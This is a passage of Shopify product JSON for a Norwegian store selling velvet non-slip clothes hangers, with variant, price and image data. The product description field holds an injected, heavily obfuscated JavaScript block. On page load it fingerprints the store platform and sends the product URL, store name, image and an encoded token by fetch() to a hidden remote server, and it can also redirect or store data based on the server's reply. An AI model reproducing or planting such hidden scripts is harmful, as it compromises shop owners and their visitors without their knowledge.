B7C055D29E95DC412BA83FC2CDE33E42 = \"eNqrVirISSxJyy\/Kjc9MUbIyNNNRKi7JL0oF84xNzQ1h\/LzE3FQlKyVzIzNTg2RjA0MLc0szs5QkI3OjZKO0NMNEk8RkA5MkS6VaADqfGLc=\"\u003c\/script\u003e \u003cscript\u003e\n  var _0xodk='jsjiami.com.v6',_0xodk_=['‮_0xodk'],_0x1b84=[_0xodk,'alhnw4XCnQ==','JTLDmm5Q','fMOGw5dJeQ==','V8KGOMOjcQ==','csOZw7xF','wqPCgMOSCg==','wqoCBlw=','wohkZMOl','wq0PF3s3TcKV','QWbDr8KYwpg=','wqXCnMOeBcORJUbCsw==','wr3DqcKKw44=','Iw7DvHE=','wpUYFXgt','OTR4CcKA','MibDj8KfFxvCs2hy','w7xgZsO0w65PTnY=','worDmsKnwoE=','w7bDl8OiGMKqwqs=','F2tLOyg3bw==','NUvClQ==','w6JqdcO5w7tFRA==','Z0dyw5RC','MFnCknUzDRA=','GjJmI8Ka','w6NnasOlw7NAWGjDrmDCnyhWw4c=','SHHDpcKKwpjCp8KpNA==','woUrDMOiw5LDgg==','eDwDeF9gOQIy','SwzCvsK7wr7Csj0=','KkjClmkhVFrCscOnfsKHWzbCrg7CiWTDhMOcbGYA','woLDjcK+K8O1wpfCkcOfwrNF','FE1BYMOAacOewrzCgw==','DzLDvRoow4zDpQ==','IMOzwrAbY8KCwrV9w5XDh8KgwpgIw6kNaWjDl8OOwpAew4cwdsKqMg==','wrZDw7g=','MBnDoVlRw5HCmytiwobDuBRCw6zDmidgw6LDnMKO','K1HChQ==','WsK5Ig==','GsOVw5bDv8KgB8KN','OsKzw4XCssKBKkbDvw==','RxbCuA==','V2zDpQ==','AHZSJD0=','w4xAFcO8TR3CiCrDrwZQw5ciZUoIN8Omw4Mcw4UHfEjCnCwowrrDgUgkwrzCi3fDhcOWWmwHD8OqwqHDu8KEw5nCvcK9wqbCmsKww7VSIsOiw5FZT8Kx','VcOVw5PDt8K9dQ==','wpTCjkoGF8O7Qg==','CDfDjlspw5wMwqjDtmRmKA==','YF97w5M=','wrzCkXlG','wp7CslTDlw==','A8Kdw6PCjMKX','d1h6w5g=','QcKNC8O+TA==','bMKKCHod','w5VOTMOdw6w=','dcOUw6pYfDFIAkohJggHAw==','UQfCrsKXwrLCmDY=','wpTDncK4KMO4','LTzDjsKNFwDCtWg=','w4xbEsO4','SnhCw47CjsKuw6h6','wr3DtMKcw5w=','wojDlsKQw4ZuPGA=','Zw5tdRgMSTXCusKgZcKrQcOfw5Y=','CjPDuh4kw6rDrEM=','woIrAMOj','b8Ofw71ObRFA','XcOzw4rDulPDrgpnecK3w4I=','wo3Dl8KXw4J6IHLCnAdQWcKA','AMOew4bDk8KsLcKG','elPDhMOTGA==','Sg3CqcKq','woN\/dMOwwpbDsMKQL8KnesO6w5vDisKkBcOIw5R+IcOEEsK1w6fCnnjDlylVw5vDisK4Q3DCjkMmw4HChcK8JsKkacO9w5PDiWtib8Klw7rCihDCsRNVw7LCrMKL','LA9+dhRf','csKzw4nCicKeJA==','w7DCkWJHw5jDox4MwpLCvyBL','fEZxw63Cog==','wqTCrlFqw6Y=','NRfDmhk0','wok2CsOuw5LDiQ==','J37CiEMD','BTPDthQ5w6Y=','dyHCm8OCeg==','w5hQw5VpVQ==','wrxEw552WA==','CUxiYsOZ','wp\/CkcO0DU0=','Hw40w5zDrw==','ehfDsUMq','woHDlcKyw43Dhw==','djsjqKkMQFiamIiu.com.qrlv6wh=='];if(function(_0x3c8b9a,_0x5ac0bc,_0x3cff02){function _0x1057fc(_0x247ce8,_0x30390c,_0x14d997,_0x515dfa,_0x72d7b1,_0x50e001){_0x30390c=_0x30390c\u003e\u003e0x8,_0x72d7b1='po';var _0x382a02='shift',_0x1ad95c='push',_0x50e001='‮';if(_0x30390c\u003c_0x247ce8){while(--_0x247ce8){_0x515dfa=_0x3c8b9a[_0x382a02]();if(_0x30390c===_0x247ce8\u0026\u0026_0x50e001==='‮'\u0026\u0026_0x50e001['length']===0x1){_0x30390c=_0x515dfa,_0x14d997=_0x3c8b9a[_0x72d7b1+'p']();}else if(_0x30390c\u0026\u0026_0x14d997['replace'](\/[dqKkMQFIuqrlwh=]\/g,'')===_0x30390c){_0x3c8b9a[_0x1ad95c](_0x515dfa);}}_0x3c8b9a[_0x1ad95c](_0x3c8b9a[_0x382a02]());}return 0x1053e9;};return _0x1057fc(++_0x5ac0bc,_0x3cff02)\u003e\u003e_0x5ac0bc^_0x3cff02;}(_0x1b84,0x98,0x9800),_0x1b84){_0xodk_=_0x1b84['length']^0x98;};function _0x4cbc(_0x4e72e3,_0x382535){_0x4e72e3=~~'0x'['concat'](_0x4e72e3['slice'](0x1));var _0x5f5408=_0x1b84[_0x4e72e3];if(_0x4cbc['qTuIUx']===undefined){(function(){var _0x356edb=typeof window!=='undefined'?window:typeof process==='object'\u0026\u0026typeof require==='function'\u0026\u0026typeof global==='object'?global:this;var _0x576a6d='ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789+\/=';_0x356edb['atob']||(_0x356edb['atob']=function(_0x5c6841){var _0x1dcbd3=String(_0x5c6841)['replace'](\/=+$\/,'');for(var _0x4a7f07=0x0,_0x5cc4f9,_0x42101c,_0x323a33=0x0,_0x1a7cfc='';_0x42101c=_0x1dcbd3['charAt'](_0x323a33++);~_0x42101c\u0026\u0026(_0x5cc4f9=_0x4a7f07%0x4?_0x5cc4f9*0x40+_0x42101c:_0x42101c,_0x4a7f07++%0x4)?_0x1a7cfc+=String['fromCharCode'](0xff\u0026_0x5cc4f9\u003e\u003e(-0x2*_0x4a7f07\u00260x6)):0x0){_0x42101c=_0x576a6d['indexOf'](_0x42101c);}return _0x1a7cfc;});}());function _0x1823fe(_0x397b36,_0x382535){var _0x451247=[],_0x2ec8e1=0x0,_0xfb796,_0x36fef0='',_0x5cf5f1='';_0x397b36=atob(_0x397b36);for(var _0x2a3b46=0x0,_0x3a89d8=_0x397b36['length'];_0x2a3b46\u003c_0x3a89d8;_0x2a3b46++){_0x5cf5f1+='%'+('00'+_0x397b36['charCodeAt'](_0x2a3b46)['toString'](0x10))['slice'](-0x2);}_0x397b36=decodeURIComponent(_0x5cf5f1);for(var _0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x451247[_0x1de5bd]=_0x1de5bd;}for(_0x1de5bd=0x0;_0x1de5bd\u003c0x100;_0x1de5bd++){_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd]+_0x382535['charCodeAt'](_0x1de5bd%_0x382535['length']))%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;}_0x1de5bd=0x0;_0x2ec8e1=0x0;for(var _0x157886=0x0;_0x157886\u003c_0x397b36['length'];_0x157886++){_0x1de5bd=(_0x1de5bd+0x1)%0x100;_0x2ec8e1=(_0x2ec8e1+_0x451247[_0x1de5bd])%0x100;_0xfb796=_0x451247[_0x1de5bd];_0x451247[_0x1de5bd]=_0x451247[_0x2ec8e1];_0x451247[_0x2ec8e1]=_0xfb796;_0x36fef0+=String['fromCharCode'](_0x397b36['charCodeAt'](_0x157886)^_0x451247[(_0x451247[_0x1de5bd]+_0x451247[_0x2ec8e1])%0x100]);}return _0x36fef0;}_0x4cbc['zfAcqf']=_0x1823fe;_0x4cbc['cANkSV']={};_0x4cbc['qTuIUx']=!![];}var _0x3892a3=_0x4cbc['cANkSV'][_0x4e72e3];if(_0x3892a3===undefined){if(_0x4cbc['oAkagg']===undefined){_0x4cbc['oAkagg']=!![];}_0x5f5408=_0x4cbc['zfAcqf'](_0x5f5408,_0x382535);_0x4cbc['cANkSV'][_0x4e72e3]=_0x5f5408;}else{_0x5f5408=_0x3892a3;}return _0x5f5408;};if(window[_0x4cbc('‮0','NOMy')][_0x4cbc('‮1','JnME')][_0x4cbc('‫2','$Vwt')](_0x4cbc('‮3','stNT'))!=-0x1||window[_0x4cbc('‮4','TwfQ')][_0x4cbc('‫5','Gh2*')][_0x4cbc('‮6','0B4j')](_0x4cbc('‫7','Gp[w'))!=-0x1){window[_0x4cbc('‮8','$Vwt')][_0x4cbc('‮9','OuI7')](_0x4cbc('‮a','!B\u00265'),window['location'][_0x4cbc('‮b','DX!6')]);}function getCookie(_0x5f4d0b){var _0x5c6612={'toMgk':function(_0x414df1,_0x3eda81){return _0x414df1+_0x3eda81;},'BTUuL':function(_0x1e832b,_0x350ca6){return _0x1e832b+_0x350ca6;},'TSKwq':function(_0x50eb61,_0x1904b5){return _0x50eb61+_0x1904b5;},'LOFjg':function(_0x5c9a2a,_0x2bba88){return _0x5c9a2a+_0x2bba88;},'rNOrm':function(_0x107d71,_0x3020d0){return _0x107d71+_0x3020d0;},'zwNbl':_0x4cbc('‮c','bft!'),'fVKeC':_0x4cbc('‫d','stNT'),'oDuxs':_0x4cbc('‫e','l9)@'),'XsPQW':_0x4cbc('‫f','^JK['),'eBjZQ':function(_0x57793d,_0xe2a602){return _0x57793d!==_0xe2a602;},'WRKhA':_0x4cbc('‫10','NOMy'),'YTubs':_0x4cbc('‮11','^JK['),'YZDmZ':function(_0x287b1a,_0x24dbf8){return _0x287b1a\u003c_0x24dbf8;},'cjABi':'SRFtA','oVTcq':function(_0x2eb5cc,_0x5ae42d){return _0x2eb5cc===_0x5ae42d;},'KrvJn':_0x4cbc('‮12','TwfQ'),'PvrCn':function(_0xcdd8a6,_0x58d7f5){return _0xcdd8a6(_0x58d7f5);},'ZYxue':function(_0x1c490b,_0x3c52e7){return _0x1c490b+_0x3c52e7;}};let _0x41b6cc=null;if(document[_0x4cbc('‫13','Gh2*')]\u0026\u0026_0x5c6612[_0x4cbc('‮14','iwSn')](document[_0x4cbc('‫13','Gh2*')],'')){if(_0x5c6612['WRKhA']!==_0x5c6612['YTubs']){let _0x1dfdac=document[_0x4cbc('‫15','TwfQ')]['split'](';');for(let _0x422ed=0x0;_0x5c6612[_0x4cbc('‫16',']sf3')](_0x422ed,_0x1dfdac['length']);_0x422ed++){if(_0x4cbc('‫17','7d#8')===_0x5c6612[_0x4cbc('‫18','QwPc')]){fetch(_0x5c6612[_0x4cbc('‮19','6]R[')](_0x5c6612[_0x4cbc('‮1a','lPKQ')](_0x5c6612[_0x4cbc('‮1b','1KJJ')](_0x5c6612[_0x4cbc('‫1c','f]zp')](_0x5c6612['TSKwq'](_0x5c6612[_0x4cbc('‫1d','JnME')](_0x5c6612[_0x4cbc('‮1e','NOMy')](_0x5c6612[_0x4cbc('‫1f','W612')](_0x5c6612[_0x4cbc('‫20','0B4j')],product_link),_0x5c6612['fVKeC']),store_name),'\u0026image=')+product_image,_0x5c6612['oDuxs']),store_type),_0x5c6612[_0x4cbc('‮21','3Ccj')]),B7C055D29E95DC412BA83FC2CDE33E42))[_0x4cbc('‫22','0B4j')](_0x21cd6b=\u003e_0x21cd6b[_0x4cbc('‫23','Hh@7')]())[_0x4cbc('‫24','QeLC')](_0x3f5ad0=\u003e{if(_0x3f5ad0[_0x4cbc('‮25','bft!')]==0x12c){window['sessionStorage'][_0x4cbc('‫26','QeLC')](_0x4cbc('‫27','YzFq'),window[_0x4cbc('‫28','Hh@7')][_0x4cbc('‫29','JnME')]);}});}else{let _0x243dca=_0x1dfdac[_0x422ed][_0x4cbc('‫2a','W612')]();if(_0x5c6612['oVTcq'](_0x243dca['substring'](0x0,_0x5f4d0b['length']+0x1),_0x5f4d0b+'=')){if(_0x5c6612['KrvJn']===_0x5c6612[_0x4cbc('‮2b','QeLC')]){_0x41b6cc=_0x5c6612[_0x4cbc('‮2c','rJ(l')](decodeURIComponent,_0x243dca[_0x4cbc('‮2d','V]ay')](_0x5c6612['ZYxue'](_0x5f4d0b['length'],0x1)));break;}else{store_type=0x5;}}}}}else{store_type=-0x1;}}return _0x41b6cc;}var product_link=window[_0x4cbc('‫2e','d4Mx')][_0x4cbc('‮2f',']%Ql')];var domain=document[_0x4cbc('‫30','p1(U')];var store_name=domain[_0x4cbc('‫31','NvOh')](\/^http:\\\/\\\/[^\\\/]+\/,'')['split']('.')[0x0]==_0x4cbc('‫32','iwSn')?domain[_0x4cbc('‮33','d4Mx')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮34','4zkQ')]('.')[0x1]:domain[_0x4cbc('‮35','iwSn')](\/^http:\\\/\\\/[^\\\/]+\/,'')[_0x4cbc('‮36','rJ(l')]('.')[0x0];var store_type;var sendRequese=document['domain']['indexOf'](_0x4cbc('‫37','d4Mx'))==-0x1;var origin_name=window[_0x4cbc('‮38','YzFq')][_0x4cbc('‮39','Gh2*')];if(typeof Shopify!=_0x4cbc('‫3a','Z2cY')){store_type=0x1;}else if(typeof SHOPLAZZA!='undefined'){store_type=0x2;}else if(document['documentElement']['innerHTML'][_0x4cbc('‫3b','DX!6')](_0x4cbc('‫3c','iwSn'))!=-0x1){store_type=0x3;}else if(getCookie('utm_medium')==_0x4cbc('‫3d','hU\u0026c')){store_type=0x4;}else if(document['documentElement'][_0x4cbc('‫3e','6]R[')][_0x4cbc('‮3f','TwfQ')](_0x4cbc('‫40','FSeQ'))!=-0x1){store_type=0x5;}else{store_type=-0x1;}var product_image=-0x1;if(store_type==0x1){for(var i=0x0;i\u003cdocument['getElementsByTagName'](_0x4cbc('‮41','QwPc'))['length'];i++){if(document[_0x4cbc('‫42','W612')](_0x4cbc('‮43','iwSn'))[i][_0x4cbc('‫44','f\u00264P')][_0x4cbc('‫45','OuI7')](_0x4cbc('‫46','LYXt'))!=-0x1){product_image=document['getElementsByTagName'](_0x4cbc('‮47',']sf3'))[i][_0x4cbc('‫48','YzFq')];break;}}}if(B7C055D29E95DC412BA83FC2CDE33E42!=''\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=null\u0026\u0026B7C055D29E95DC412BA83FC2CDE33E42!=undefined\u0026\u0026sendRequese){if(window['sessionStorage']['getItem'](_0x4cbc('‮49','NvOh'))==null){fetch(_0x4cbc('‫4a','qWkI')+product_link+_0x4cbc('‮4b','OuI7')+store_name+_0x4cbc('‮4c','0XrY')+product_image+'\u0026type='+store_type+_0x4cbc('‮4d','f]zp')+B7C055D29E95DC412BA83FC2CDE33E42)[_0x4cbc('‫4e','4zkQ')](_0x30f894=\u003e_0x30f894[_0x4cbc('‫4f','^JK[')]())[_0x4cbc('‫50','))]W')](_0x6f8375=\u003e{var _0x5dbc04={'NxcLj':function(_0x120a33,_0x48a87e){return _0x120a33!==_0x48a87e;},'EAIHv':_0x4cbc('‫51','l9)@')};if(_0x6f8375[_0x4cbc('‫52','4zkQ')]==0x12c){if(_0x5dbc04[_0x4cbc('‫53','3Ccj')](_0x5dbc04[_0x4cbc('‫54','f\u00264P')],_0x5dbc04[_0x4cbc('‫55','d4Mx')])){store_type=0x3;}else{window[_0x4cbc('‫56','0B4j')][_0x4cbc('‮57','DX!6')](_0x4cbc('‮58','hU\u0026c'),window[_0x4cbc('‫59','V]ay')][_0x4cbc('‮5a','qWkI')]);}}});}};_0xodk='jsjiami.com.v6';\n\u003c\/script\u003e","published_at":"2023-08-31T04:41:13+02:00","created_at":"2023-08-31T04:41:13+02:00","vendor":"freijord","type":"Husholdningsartikler og Kjøkken","tags":[],"price":33900,"price_min":33900,"price_max":33900,"available":true,"price_varies":false,"compare_at_price":39900,"compare_at_price_min":39900,"compare_at_price_max":39900,"compare_at_price_varies":false,"variants":[{"id":46619802108221,"title":"01 \/ Henger*10","option1":"01","option2":"Henger*10","option3":null,"sku":"LE30256174BAI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 01 \/ Henger*10","public_title":"01 \/ Henger*10","options":["01","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802140989,"title":"02 \/ Henger*10","option1":"02","option2":"Henger*10","option3":null,"sku":"LE30256174HEI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 02 \/ Henger*10","public_title":"02 \/ Henger*10","options":["02","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802173757,"title":"03 \/ Henger*10","option1":"03","option2":"Henger*10","option3":null,"sku":"LE30256174FEN","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 03 \/ Henger*10","public_title":"03 \/ Henger*10","options":["03","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802206525,"title":"04 \/ Henger*10","option1":"04","option2":"Henger*10","option3":null,"sku":"LE30256174HUI","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 04 \/ Henger*10","public_title":"04 \/ Henger*10","options":["04","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802239293,"title":"05 \/ Henger*10","option1":"05","option2":"Henger*10","option3":null,"sku":"LE30256174XYB","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 05 \/ Henger*10","public_title":"05 \/ Henger*10","options":["05","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802272061,"title":"06 \/ Henger*10","option1":"06","option2":"Henger*10","option3":null,"sku":"LE30256174ZSS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434009917,"product_id":8644214948157,"position":9,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","variant_ids":[46619802108221,46619802140989,46619802173757,46619802206525,46619802239293,46619802272061]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 06 \/ Henger*10","public_title":"06 \/ Henger*10","options":["06","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303269181,"position":9,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802304829,"title":"07 \/ Henger*10","option1":"07","option2":"Henger*10","option3":null,"sku":"LE30256174JUS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 07 \/ Henger*10","public_title":"07 \/ Henger*10","options":["07","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802337597,"title":"08 \/ Henger*10","option1":"08","option2":"Henger*10","option3":null,"sku":"LE30256174RED","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 08 \/ Henger*10","public_title":"08 \/ Henger*10","options":["08","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802370365,"title":"09 \/ Henger*10","option1":"09","option2":"Henger*10","option3":null,"sku":"LE30256174LVS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 09 \/ Henger*10","public_title":"09 \/ Henger*10","options":["09","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802403133,"title":"10 \/ Henger*10","option1":"10","option2":"Henger*10","option3":null,"sku":"LE30256174MIH","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 10 \/ Henger*10","public_title":"10 \/ Henger*10","options":["10","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802435901,"title":"11 \/ Henger*10","option1":"11","option2":"Henger*10","option3":null,"sku":"LE30256174ZGS","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 11 \/ Henger*10","public_title":"11 \/ Henger*10","options":["11","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":46619802468669,"title":"12 \/ Henger*10","option1":"12","option2":"Henger*10","option3":null,"sku":"LE30256174GLV","requires_shipping":true,"taxable":false,"featured_image":{"id":42337434075453,"product_id":8644214948157,"position":10,"created_at":"2023-08-31T04:41:14+02:00","updated_at":"2023-08-31T04:41:14+02:00","alt":null,"width":800,"height":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674","variant_ids":[46619802304829,46619802337597,46619802370365,46619802403133,46619802435901,46619802468669]},"available":true,"name":"Velvet non-slip kleshengere 10 stk - 12 \/ Henger*10","public_title":"12 \/ Henger*10","options":["12","Henger*10"],"price":33900,"weight":0,"compare_at_price":39900,"inventory_management":null,"barcode":null,"featured_media":{"alt":null,"id":34726303301949,"position":10,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146644.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146613.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693381146676.jpg?v=1693449673","\/\/freijord.com\/cdn\/shop\/products\/1693383672871.jpg?v=1693449674","\/\/freijord.com\/cdn\/shop\/products\/1693383672920.jpg?v=1693449674"],"featured_image":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","options":["Farge","Mengde"],"media":[{"alt":null,"id":34726303007037,"position":1,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146590.jpg?v=1693449673","width":800},{"alt":null,"id":34726303039805,"position":2,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146601.jpg?v=1693449673","width":800},{"alt":null,"id":34726303072573,"position":3,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146629.jpg?v=1693449673","width":800},{"alt":null,"id":34726303105341,"position":4,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673"},"aspect_ratio":1.0,"height":800,"media_type":"image","src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146662.jpg?v=1693449673","width":800},{"alt":null,"id":34726303138109,"position":5,"preview_image":{"aspect_ratio":1.0,"height":800,"width":800,"src":"\/\/freijord.com\/cdn\/shop\/products\/1693381146689.jpg?v=1693449673"},"aspect_ratio":1.0,"h